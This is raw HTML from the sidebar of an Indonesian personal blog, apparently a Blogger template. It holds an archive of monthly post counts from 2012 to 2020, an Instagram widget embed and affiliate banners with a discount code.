<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/10/'>
Oktober 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/08/'>
Agustus 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/07/'>
Juli 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/06/'>
Juni 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/05/'>
Mei 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/03/'>
Maret 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/02/'>
Februari 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/01/'>
Januari 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/10/'>
Oktober 2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/06/'>
Juni 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/03/'>
Maret 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/08/'>
Agustus 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/07/'>
Juli 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/06/'>
Juni 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/10/'>
Oktober 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/08/'>
Agustus 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/07/'>
Juli 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/06/'>
Juni 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/05/'>
Mei 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/03/'>
Maret 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/02/'>
Februari 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/01/'>
Januari 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/12/'>
Desember 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/10/'>
Oktober 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/08/'>
Agustus 2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/07/'>
Juli 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/06/'>
Juni 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/02/'>
Februari 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/10/'>
Oktober 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/08/'>
Agustus 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>Warna-warni Air Terjun Pelangi Sumut</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/06/'>
Juni 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/01/'>
Januari 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/12/'>
Desember 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/10/'>
Oktober 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/08/'>
Agustus 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/07/'>
Juli 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/06/'>
Juni 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/05/'>
Mei 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/02/'>
Februari 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/01/'>
Januari 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/08/'>
Agustus 2013
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/07/'>
Juli 2013
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/06/'>
Juni 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/05/'>
Mei 2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/02/'>
Februari 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2013/01/'>
Januari 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2012/12/'>
Desember 2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.soco.id/Agnesiarezita/timeline" target="_blank"><img border="0" data-original-height="750" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKvGA5wef46bx1mcS2MSnKeZ8_NQg1t09BdQiOJPZ3CyhFqQts5UC_oFNnHL71JEfmexpM-7HdaZxiHEb0z5q07CheI9M6qLeE1uIeevhKpue0zdseD06_1mRl0PM6xl2qdXsgEV2cGs/s320/WhatsApp+Image+2019-03-19+at+15.44.57.jpeg" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>@AGNESIAREZITA ON INSTAGRAM</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>

<iframe src="https://snapwidget.com/embed/800780" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Get Disc 10% Use Code 'SQUADAGNES'</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.elsheskin.com/" target="_blank"><img border="0" data-original-height="285" data-original-width="1600" height="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpcwT6k1vNExjCgi32PKc9716TLjF-jjuE8RiVhiKiXZLwfUPbOKWR68pT9pXm3a6fBh337BM4VABFaqzNk2ZrDlNij2GgzfK4ajfEFdnZzss9-uzF6UhBGW7O1twiKiQAjaa7OIm9yy8/s320/LOGO+ELSHESKIN.png" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SHOP HERE GET DISCOUNT</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
